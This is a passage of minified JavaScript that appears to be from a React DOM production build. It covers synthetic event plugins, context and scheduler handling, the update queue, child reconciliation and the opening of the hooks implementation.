rf||null==ru||ru!==tJ(n)?null:(n="selectionStart"in(n=ru)&&t3(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},rc&&rl(rc,n)?null:(rc=n,(e=nT.getPooled(ra.select,rs,e,t)).type="select",e.target=ru,ny(e),e))}var rp=nT.extend({animationName:null,elapsedTime:null,pseudoElement:null}),rm=nT.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rh=n2.extend({relatedTarget:null});function ry(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var rg={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rv={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},rb=n2.extend({key:function(e){if(e.key){var t=rg[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=ry(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?rv[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:n9,charCode:function(e){return"keypress"===e.type?ry(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?ry(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),rx=re.extend({dataTransfer:null}),rw=n2.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:n9}),rk=nT.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),rT=re.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null});if(x)throw Error(u(101));x=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),k(),y=ns,g=na,v=nu,P({SimpleEventPlugin:{eventTypes:tC,extractEvents:function(e,t,n,r){var i=tP.get(e);if(!i)return null;switch(e){case"keypress":if(0===ry(n))return null;case"keydown":case"keyup":e=rb;break;case"blur":case"focus":e=rh;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=re;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=rx;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=rw;break;case eH:case eK:case eq:e=rp;break;case eX:e=rk;break;case"scroll":e=n2;break;case"wheel":e=rT;break;case"copy":case"cut":case"paste":e=rm;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=rt;break;default:e=nT}return ny(t=e.getPooled(i,t,n,r)),t}},EnterLeaveEventPlugin:{eventTypes:rn,extractEvents:function(e,t,n,r,i){var l="mouseover"===e||"pointerover"===e,o="mouseout"===e||"pointerout"===e;if(l&&0==(32&i)&&(n.relatedTarget||n.fromElement)||!o&&!l||((l=r.window===r?r:(l=r.ownerDocument)?l.defaultView||l.parentWindow:window,o)?(o=t,null!==(t=(t=n.relatedTarget||n.toElement)?no(t):null)&&(t!==e0(t)||5!==t.tag&&6!==t.tag)&&(t=null)):o=null,o===t))return null;if("mouseout"===e||"mouseover"===e)var a=re,u=rn.mouseLeave,s=rn.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(a=rt,u=rn.pointerLeave,s=rn.pointerEnter,c="pointer");if(e=null==o?l:nu(o),l=null==t?l:nu(t),(u=a.getPooled(u,o,n,r)).type=c+"leave",u.target=e,u.relatedTarget=l,(n=a.getPooled(s,t,n,r)).type=c+"enter",n.target=l,n.relatedTarget=e,c=t,(r=o)&&c)e:{for(s=c,o=0,e=a=r;e;e=nc(e))o++;for(e=0,t=s;t;t=nc(t))e++;for(;0<o-e;)a=nc(a),o--;for(;0<e-o;)s=nc(s),e--;for(;o--;){if(a===s||a===s.alternate)break e;a=nc(a),s=nc(s)}a=null}else a=null;for(s=a,a=[];r&&r!==s&&(null===(o=r.alternate)||o!==s);)a.push(r),r=nc(r);for(r=[];c&&c!==s&&(null===(o=c.alternate)||o!==s);)r.push(c),c=nc(c);for(c=0;c<a.length;c++)nm(a[c],"bubbled",u);for(c=r.length;0<c--;)nm(r[c],"captured",n);return 0==(64&i)?[u]:[u,n]}},ChangeEventPlugin:n1,SelectEventPlugin:{eventTypes:ra,extractEvents:function(e,t,n,r,i,l){if(!(l=!(i=l||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{i=eJ(i),l=C.onSelect;for(var o=0;o<l.length;o++)if(!i.has(l[o])){i=!1;break e}i=!0}l=!i}if(l)return null;switch(i=t?nu(t):window,e){case"focus":(nU(i)||"true"===i.contentEditable)&&(ru=i,rs=t,rc=null);break;case"blur":rc=rs=ru=null;break;case"mousedown":rf=!0;break;case"contextmenu":case"mouseup":case"dragend":return rf=!1,rd(n,r);case"selectionchange":if(ro)break;case"keydown":case"keyup":return rd(n,r)}return null}},BeforeInputEventPlugin:{eventTypes:nF,extractEvents:function(e,t,n,r){var i;if(nz)e:{switch(e){case"compositionstart":var l=nF.compositionStart;break e;case"compositionend":l=nF.compositionEnd;break e;case"compositionupdate":l=nF.compositionUpdate;break e}l=void 0}else nL?nj(e,n)&&(l=nF.compositionEnd):"keydown"===e&&229===n.keyCode&&(l=nF.compositionStart);return l?(nI&&"ko"!==n.locale&&(nL||l!==nF.compositionStart?l===nF.compositionEnd&&nL&&(i=nx()):(nv="value"in(ng=r)?ng.value:ng.textContent,nL=!0)),l=nC.getPooled(l,t,n,r),i?l.data=i:null!==(i=nD(n))&&(l.data=i),ny(l),i=l):i=null,(e=nR?function(e,t){switch(e){case"compositionend":return nD(t);case"keypress":return 32!==t.which?null:(nM=!0," ");case"textInput":return" "===(e=t.data)&&nM?null:e;default:return null}}(e,n):function(e,t){if(nL)return"compositionend"===e||!nz&&nj(e,t)?(e=nx(),nb=nv=ng=null,nL=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return nI&&"ko"!==t.locale?null:t.data}}(e,n))?((t=nP.getPooled(nF.beforeInput,t,n,r)).data=e,ny(t)):t=null,null===i?t:null===t?i:[i,t]}}});var rS=[],rE=-1;function r_(e){0>rE||(e.current=rS[rE],rS[rE]=null,rE--)}function rC(e,t){rS[++rE]=e.current,e.current=t}var rP={},rN={current:rP},rz={current:!1},rO=rP;function rR(e,t){var n=e.type.contextTypes;if(!n)return rP;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,l={};for(i in n)l[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function rI(e){return null!=(e=e.childContextTypes)}function rF(){r_(rz),r_(rN)}function rM(e,t,n){if(rN.current!==rP)throw Error(u(168));rC(rN,t),rC(rz,n)}function rj(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(u(108,ev(t)||"Unknown",i));return o({},n,{},r)}function rD(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||rP,rO=rN.current,rC(rN,e),rC(rz,rz.current),!0}function rL(e,t,n){var r=e.stateNode;if(!r)throw Error(u(169));n?(e=rj(e,t,rO),r.__reactInternalMemoizedMergedChildContext=e,r_(rz),r_(rN),rC(rN,e)):r_(rz),rC(rz,n)}var rA=a.unstable_runWithPriority,rU=a.unstable_scheduleCallback,rB=a.unstable_cancelCallback,rV=a.unstable_requestPaint,rW=a.unstable_now,rY=a.unstable_getCurrentPriorityLevel,rQ=a.unstable_ImmediatePriority,r$=a.unstable_UserBlockingPriority,rH=a.unstable_NormalPriority,rK=a.unstable_LowPriority,rq=a.unstable_IdlePriority,rX={},rG=a.unstable_shouldYield,rZ=void 0!==rV?rV:function(){},rJ=null,r0=null,r1=!1,r2=rW(),r3=1e4>r2?rW:function(){return rW()-r2};function r4(){switch(rY()){case rQ:return 99;case r$:return 98;case rH:return 97;case rK:return 96;case rq:return 95;default:throw Error(u(332))}}function r9(e){switch(e){case 99:return rQ;case 98:return r$;case 97:return rH;case 96:return rK;case 95:return rq;default:throw Error(u(332))}}function r7(e,t){return rA(e=r9(e),t)}function r6(e){return null===rJ?(rJ=[e],r0=rU(rQ,r8)):rJ.push(e),rX}function r5(){if(null!==r0){var e=r0;r0=null,rB(e)}r8()}function r8(){if(!r1&&null!==rJ){r1=!0;var e=0;try{var t=rJ;r7(99,function(){for(;e<t.length;e++){var n=t[e];do n=n(!0);while(null!==n)}}),rJ=null}catch(t){throw null!==rJ&&(rJ=rJ.slice(e+1)),rU(rQ,r5),t}finally{r1=!1}}}function ie(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function it(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var ir={current:null},ii=null,il=null,io=null;function ia(){io=il=ii=null}function iu(e){var t=ir.current;r_(ir),e.type._context._currentValue=t}function is(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ic(e,t){ii=e,io=il=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(lP=!0),e.firstContext=null)}function id(e,t){if(io!==e&&!1!==t&&0!==t){if("number"==typeof t&&1073741823!==t||(io=e,t=1073741823),t={context:e,observedBits:t,next:null},null===il){if(null===ii)throw Error(u(308));il=t,ii.dependencies={expirationTime:0,firstContext:t,responders:null}}else il=il.next=t}return e._currentValue}var ip=!1;function im(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function ih(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function iy(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function ig(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function iv(e,t){var n=e.alternate;null!==n&&ih(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function ib(e,t,n,r){var i=e.updateQueue;ip=!1;var l=i.baseQueue,a=i.shared.pending;if(null!==a){if(null!==l){var u=l.next;l.next=a.next,a.next=u}l=a,i.shared.pending=null,null!==(u=e.alternate)&&null!==(u=u.updateQueue)&&(u.baseQueue=a)}if(null!==l){u=l.next;var s=i.baseState,c=0,f=null,d=null,p=null;if(null!==u)for(var m=u;;){if((a=m.expirationTime)<r){var h={expirationTime:m.expirationTime,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null};null===p?(d=p=h,f=s):p=p.next=h,a>c&&(c=a)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:m.suspenseConfig,tag:m.tag,payload:m.payload,callback:m.callback,next:null}),oA(a,m.suspenseConfig);e:{var y=e,g=m;switch(a=t,h=n,g.tag){case 1:if("function"==typeof(y=g.payload)){s=y.call(h,s,a);break e}s=y;break e;case 3:y.effectTag=-4097&y.effectTag|64;case 0:if(null==(a="function"==typeof(y=g.payload)?y.call(h,s,a):y))break e;s=o({},s,a);break e;case 2:ip=!0}}null!==m.callback&&(e.effectTag|=32,null===(a=i.effects)?i.effects=[m]:a.push(m))}if(null===(m=m.next)||m===u){if(null===(a=i.shared.pending))break;m=l.next=a.next,a.next=u,i.baseQueue=l=a,i.shared.pending=null}}null===p?f=s:p.next=d,i.baseState=f,i.baseQueue=p,oU(c),e.expirationTime=c,e.memoizedState=s}}function ix(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=i,i=n,"function"!=typeof r)throw Error(u(191,r));r.call(i)}}}var iw=Z.ReactCurrentBatchConfig,ik=(new l.Component).refs;function iT(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var iS={isMounted:function(e){return!!(e=e._reactInternalFiber)&&e0(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=o_(),i=iw.suspense;(i=iy(r=oC(r,e,i),i)).tag=1,i.payload=t,null!=n&&(i.callback=n),ig(e,i),oP(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=o_(),r=iw.suspense;(r=iy(n=oC(n,e,r),r)).tag=2,null!=t&&(r.callback=t),ig(e,r),oP(e,n)}};function iE(e,t,n,r,i,l,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,l,o):!t.prototype||!t.prototype.isPureReactComponent||!rl(n,r)||!rl(i,l)}function i_(e,t,n){var r=!1,i=rP,l=t.contextType;return"object"==typeof l&&null!==l?l=id(l):(i=rI(t)?rO:rN.current,l=(r=null!=(r=t.contextTypes))?rR(e,i):rP),t=new t(n,l),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=iS,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=i,e.__reactInternalMemoizedMaskedChildContext=l),t}function iC(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&iS.enqueueReplaceState(t,t.state,null)}function iP(e,t,n,r){var i=e.stateNode;i.props=n,i.state=e.memoizedState,i.refs=ik,im(e);var l=t.contextType;"object"==typeof l&&null!==l?i.context=id(l):(l=rI(t)?rO:rN.current,i.context=rR(e,l)),ib(e,n,i,r),i.state=e.memoizedState,"function"==typeof(l=t.getDerivedStateFromProps)&&(iT(e,t,l,n),i.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof i.getSnapshotBeforeUpdate||"function"!=typeof i.UNSAFE_componentWillMount&&"function"!=typeof i.componentWillMount||(t=i.state,"function"==typeof i.componentWillMount&&i.componentWillMount(),"function"==typeof i.UNSAFE_componentWillMount&&i.UNSAFE_componentWillMount(),t!==i.state&&iS.enqueueReplaceState(i,i.state,null),ib(e,n,i,r),i.state=e.memoizedState),"function"==typeof i.componentDidMount&&(e.effectTag|=4)}var iN=Array.isArray;function iz(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(u(309));var r=n.stateNode}if(!r)throw Error(u(147,e));var i=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===i?t.ref:((t=function(e){var t=r.refs;t===ik&&(t=r.refs={}),null===e?delete t[i]:t[i]=e})._stringRef=i,t)}if("string"!=typeof e)throw Error(u(284));if(!n._owner)throw Error(u(290,e))}return e}function iO(e,t){if("textarea"!==e.type)throw Error(u(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function iR(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=o3(e,t)).index=0,e.sibling=null,e}function l(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function o(t){return e&&null===t.alternate&&(t.effectTag=2),t}function a(e,t,n,r){return null===t||6!==t.tag?((t=o7(n,e.mode,r)).return=e,t):((t=i(t,n)).return=e,t)}function s(e,t,n,r){return null!==t&&t.elementType===n.type?((r=i(t,n.props)).ref=iz(e,t,n),r.return=e,r):((r=o4(n.type,n.key,n.props,null,e.mode,r)).ref=iz(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=o6(n,e.mode,r)).return=e,t):((t=i(t,n.children||[])).return=e,t)}function f(e,t,n,r,l){return null===t||7!==t.tag?((t=o9(n,e.mode,r,l)).return=e,t):((t=i(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=o7(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case en:return(n=o4(t.type,t.key,t.props,null,e.mode,n)).ref=iz(e,null,t),n.return=e,n;case er:return(t=o6(t,e.mode,n)).return=e,t}if(iN(t)||eg(t))return(t=o9(t,e.mode,n,null)).return=e,t;iO(e,t)}return null}function p(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==i?null:a(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case en:return n.key===i?n.type===ei?f(e,t,n.props.children,r,i):s(e,t,n,r):null;case er:return n.key===i?c(e,t,n,r):null}if(iN(n)||eg(n))return null!==i?null:f(e,t,n,r,null);iO(e,n)}return null}function m(e,t,n,r,i){if("string"==typeof r||"number"==typeof r)return a(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case en:return e=e.get(null===r.key?n:r.key)||null,r.type===ei?f(t,e,r.props.children,i,r.key):s(t,e,r,i);case er:return c(t,e=e.get(null===r.key?n:r.key)||null,r,i)}if(iN(r)||eg(r))return f(t,e=e.get(n)||null,r,i,null);iO(t,r)}return null}return function(a,s,c,f){var h="object"==typeof c&&null!==c&&c.type===ei&&null===c.key;h&&(c=c.props.children);var y="object"==typeof c&&null!==c;if(y)switch(c.$$typeof){case en:e:{for(y=c.key,h=s;null!==h;){if(h.key===y){if(7===h.tag){if(c.type===ei){n(a,h.sibling),(s=i(h,c.props.children)).return=a,a=s;break e}}else if(h.elementType===c.type){n(a,h.sibling),(s=i(h,c.props)).ref=iz(a,h,c),s.return=a,a=s;break e}n(a,h);break}t(a,h),h=h.sibling}c.type===ei?((s=o9(c.props.children,a.mode,f,c.key)).return=a,a=s):((f=o4(c.type,c.key,c.props,null,a.mode,f)).ref=iz(a,s,c),f.return=a,a=f)}return o(a);case er:e:{for(h=c.key;null!==s;){if(s.key===h){if(4===s.tag&&s.stateNode.containerInfo===c.containerInfo&&s.stateNode.implementation===c.implementation){n(a,s.sibling),(s=i(s,c.children||[])).return=a,a=s;break e}n(a,s);break}t(a,s),s=s.sibling}(s=o6(c,a.mode,f)).return=a,a=s}return o(a)}if("string"==typeof c||"number"==typeof c)return c=""+c,null!==s&&6===s.tag?(n(a,s.sibling),(s=i(s,c)).return=a,a=s):(n(a,s),(s=o7(c,a.mode,f)).return=a,a=s),o(a);if(iN(c))return function(i,o,a,u){for(var s=null,c=null,f=o,h=o=0,y=null;null!==f&&h<a.length;h++){f.index>h?(y=f,f=null):y=f.sibling;var g=p(i,f,a[h],u);if(null===g){null===f&&(f=y);break}e&&f&&null===g.alternate&&t(i,f),o=l(g,o,h),null===c?s=g:c.sibling=g,c=g,f=y}if(h===a.length)return n(i,f),s;if(null===f){for(;h<a.length;h++)null!==(f=d(i,a[h],u))&&(o=l(f,o,h),null===c?s=f:c.sibling=f,c=f);return s}for(f=r(i,f);h<a.length;h++)null!==(y=m(f,i,h,a[h],u))&&(e&&null!==y.alternate&&f.delete(null===y.key?h:y.key),o=l(y,o,h),null===c?s=y:c.sibling=y,c=y);return e&&f.forEach(function(e){return t(i,e)}),s}(a,s,c,f);if(eg(c))return function(i,o,a,s){var c=eg(a);if("function"!=typeof c)throw Error(u(150));if(null==(a=c.call(a)))throw Error(u(151));for(var f=c=null,h=o,y=o=0,g=null,v=a.next();null!==h&&!v.done;y++,v=a.next()){h.index>y?(g=h,h=null):g=h.sibling;var b=p(i,h,v.value,s);if(null===b){null===h&&(h=g);break}e&&h&&null===b.alternate&&t(i,h),o=l(b,o,y),null===f?c=b:f.sibling=b,f=b,h=g}if(v.done)return n(i,h),c;if(null===h){for(;!v.done;y++,v=a.next())null!==(v=d(i,v.value,s))&&(o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return c}for(h=r(i,h);!v.done;y++,v=a.next())null!==(v=m(h,i,y,v.value,s))&&(e&&null!==v.alternate&&h.delete(null===v.key?y:v.key),o=l(v,o,y),null===f?c=v:f.sibling=v,f=v);return e&&h.forEach(function(e){return t(i,e)}),c}(a,s,c,f);if(y&&iO(a,c),void 0===c&&!h)switch(a.tag){case 1:case 0:throw Error(u(152,(a=a.type).displayName||a.name||"Component"))}return n(a,s)}}var iI=iR(!0),iF=iR(!1),iM={},ij={current:iM},iD={current:iM},iL={current:iM};function iA(e){if(e===iM)throw Error(u(174));return e}function iU(e,t){switch(rC(iL,t),rC(iD,e),rC(ij,iM),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:eD(null,"");break;default:t=eD(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}r_(ij),rC(ij,t)}function iB(){r_(ij),r_(iD),r_(iL)}function iV(e){iA(iL.current);var t=iA(ij.current),n=eD(t,e.type);t!==n&&(rC(iD,e),rC(ij,n))}function iW(e){iD.current===e&&(r_(ij),r_(iD))}var iY={current:0};function iQ(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function i$(e,t){return{responder:e,props:t}}var iH=Z.ReactCurrentDispatcher,iK=Z.ReactCurrentBatchConfig,iq=0,iX=null,iG=null,iZ=null,iJ=!1;function i0(){throw Error(u(321))}function i1(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!rr(e[n],t[n]))return!1;return!0}function i2(e,t,n,r,i,l){if(iq=l,iX=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,iH.current=null===e||null===e.memoizedState?lh:ly,e=n(r,i),t.expirationTime===iq){l=0;do{if(t.expirationTime=0,!(25>l))throw Error(u(301));l+=1,iZ=iG=null,t.updateQueue=null,iH.current=lg,e=n(r,i)}while(t.expirationTime===iq)}if(iH.current=lm,t=null!==iG&&null!==iG.next,iq=0,iZ=iG=iX=null,iJ=!1,t)throw Error(u(300));return e}function i3(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e,iZ}function i4(){if(null===iG){var e=iX.alternate;e=null!==e?e.memoizedState:null}else e=iG.next;var t=null===iZ?iX.memoizedState:iZ.next;if(null!==t)iZ=t,iG=e;else{if(null===e)throw Error(u(310));e={memoizedState:(iG=e).memoizedState,baseState:iG.baseState,baseQueue:iG.baseQueue,queue:iG.queue,next:null},null===iZ?iX.memoizedState=iZ=e:iZ=iZ.next=e}return iZ}function i9(e,t){return"function"==typeof t?t(e):t}function i7(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=iG,i=r.baseQueue,l=n.pending;if(null!==l){if(null!==i){var o=i.next;i.next=l.next,l.next=o}r.baseQueue=i=l,n.pending=null}if(null!==i){i=i.next,r=r.baseState;var a=o=l=null,s=i;do{var c=s.expirationTime;if(c<iq){var f={expirationTime:s.expirationTime,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null};null===a?(o=a=f,l=r):a=a.next=f,c>iX.expirationTime&&(iX.expirationTime=c,oU(c))}else null!==a&&(a=a.next={expirationTime:1073741823,suspenseConfig:s.suspenseConfig,action:s.action,eagerReducer:s.eagerReducer,eagerState:s.eagerState,next:null}),oA(c,s.suspenseConfig),r=s.eagerReducer===e?s.eagerState:e(r,s.action);s=s.next}while(null!==s&&s!==i);null===a?l=r:a.next=o,rr(r,t.memoizedState)||(lP=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=a,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function i6(e){var t=i4(),n=t.queue;if(null===n)throw Error(u(311));n.lastRenderedReducer=e;var r=n.dispatch,i=n.pending,l=t.memoizedState;if(null!==i){n.pending=null;var o=i=i.next;do l=e(l,o.action),o=o.next;while(o!==i);rr(l,t.memoizedState)||(lP=!0),t.memoizedState=l,null===t.baseQueue&&(t.baseState=l),n.lastRenderedState=l}return[l,r]}function i5(e){var t=i3();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:i9,lastRenderedState:e}).dispatch=lp.bind(null,iX,e),[t.memoizedState,e]}function i8(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=iX.updateQueue)?(t={lastEffect:null},iX.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function le(){return i4().memoizedState}function lt(e,t,n,r){var i=i3();iX.effectTag|=e,i.memoizedState=i8(1|t,n,void 0,void 0===r?null:r)}function ln(e,t,n,r){var i=i4();r=void 0===r?null:r;var l=void 0;if(null!==iG){var o=iG.memoizedState;if(l=o.destroy,null!==r&&i1(r,o.deps))return void i8(t,n,l,r)}iX.effectTag|=e,i.memoizedState=i8(1|t,n,l,r)}function lr(e,t){return lt(516,4,e,t)}function li(e,t){return ln(516,4,e,t)}function ll(e,t){return ln(4,2,e,t)}function lo(e,t){return"function"==typeof t?(t(e=e()),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,ln(4,2,lo.bind(null,t,e),n)}function lu(){}function ls(e,t){return i3().memoizedState=[e,void 0===t?null:t],e}function lc(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function lf(e,t){var n=i4();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&i1(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ld(e,t,n){var r=r4();r7(98>r?98:r,function(){e(!0)}),r7(97<r?97:r,function(){var r=iK.suspense;iK.suspense=void 0===t?null:t;try{e(!1),n()}finally{iK.suspense=r}})}function lp(e,t,n){var r=o_(),i=iw.suspense;i={expirationTime:r=oC(r,e,i),suspenseConfig:i,action:n,eagerReducer:null,eagerState:null,next:null};var l=t.pending;if(null===l?i.next=i:(i.next=l.next,l.next=i),t.pending=i,l=e.alternate,e===iX||null!==l&&l===iX)iJ=!0,i.expirationTime=iq,iX.expirationTime=iq;else{if(0===e.expirationTime&&(null===l||0===l.expirationTime)&&null!==(l=t.lastRenderedReducer))try{var o=t.lastRenderedState,a=l(o,n);if(i.eagerReducer=l,i.eagerState=a,rr(a,o))return}catch(e){}oP(e,r)}}var lm={readContext:id,useCallback:i0,useContext:i0,useEffect:i0,useImperativeHandle:i0,useLayoutEffect:i0,useMemo:i0,useReducer:i0,useRef:i0,useState:i0,useDebugValue:i0,useResponder:i0,useDeferredValue:i0,useTransition:i0},lh={readContext:id,useCallback:ls,useContext:id,useEffect:lr,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,lt(4,2,lo.bind(null,t,e),n)},useLayoutEffect:function(e,t){return lt(4,2,e,t)},useMemo:function(e,t){var n=i3();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=i3();return t=void 